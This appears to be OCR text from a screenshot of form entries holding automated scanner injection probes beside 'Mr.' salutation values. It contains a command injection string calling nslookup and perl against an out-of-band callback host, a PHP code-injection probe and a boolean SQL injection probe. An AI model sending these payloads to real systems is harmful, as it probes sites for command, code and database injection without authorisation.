
|(nslookup hitbqvttnplxw17812.bxss.me||perl -e
"gethostbyname('hitbqvttnplxw17812.bxss.me')")
Mr.
^(#$!@#$)(()))******
Mr.
${@print(md5(31337))}
Mr.
-1 OR 2+770-770-1=0+0+0+1